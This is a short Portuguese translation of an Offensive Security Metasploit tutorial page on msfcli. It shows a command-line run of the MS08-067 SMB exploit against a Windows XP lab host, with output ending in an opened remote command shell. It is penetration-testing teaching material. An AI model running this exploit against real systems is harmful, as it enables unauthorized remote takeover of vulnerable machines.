 msfcli
Msfcli fornece uma interface de linha de comando poderosa.
Observe que quando msfcli usando, as variáveis são atribuídos através de '=' e que todas as opções
são case-sensitive.
root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.115
PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Triggering the vulnerability...
[*] Sending stage (474 bytes)
[*] Command shell session 1 opened (192.168.1.101:54659 -> 192.168.1.115:4444)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>
Se você não está totalmente certo sobre que opções pertencem a um determinado módulo, você
pode acrescentar a letra 'O' para o final da string em qualquer ponto que você está preso.
root@bt4:/pentest/exploits/framework3# ./msfcli windows/smb/ms08_067_netapi O
© Offensive Security 2009
Traduzido por Rafael Torres
 
